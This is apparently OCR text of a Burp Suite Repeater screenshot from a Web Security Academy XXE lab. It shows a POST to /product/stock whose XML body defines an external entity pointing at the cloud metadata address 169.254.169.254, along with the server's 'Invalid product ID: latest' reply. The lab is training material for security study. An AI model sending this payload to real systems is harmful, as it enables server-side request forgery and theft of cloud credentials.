 Burp Suite Community Edition v2020.2.1 - Temporary Project
Lab: Exploiting XXE to per
Exploiting XXE to perform
https://ac741f8c1f1a913680e442
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: https://ac741f8c1f1a913680e442ed007e00b3.web-security-academy.net
Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: ac741f8c1f1a913680e442ed007e00b3.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac741f8c1f1a913680e442ed007e00b3.web-security-academy.net/product
?productId=1
8 Content-Type: application/xml
9 Origin: https://ac741f8c1f1a913680e442ed007e00b3.web-security-academy.net
10 Content-Length: 177
11 Connection: close
12 Cookie: session=CPQjaqY87n3aLmrGHFZQ9NLVbgs0Embo
13
14 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM "http://169.254.169.254/"> ]><stockCheck><productId>&xxe;</
productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"
Description:
We are delighted to introduce you to our new
everything into your tiny home. But it's not jus
time.
Picture this, you are halfway through your wo
lie back and drift off without interrupting the n
for you.
Nothing can offer you a work-life balance like
sleep is getting the better of you, your office
wonder how you ever lived without
London
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
142 bytes
3 100% 17:59